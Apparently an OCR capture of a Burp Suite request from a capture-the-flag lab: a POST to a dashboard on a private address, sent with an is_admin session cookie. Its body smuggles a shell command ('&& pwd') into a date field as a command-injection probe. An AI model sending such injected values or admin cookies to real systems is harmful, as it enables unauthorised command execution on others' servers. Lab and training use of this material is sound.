 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15+%26%26+pwd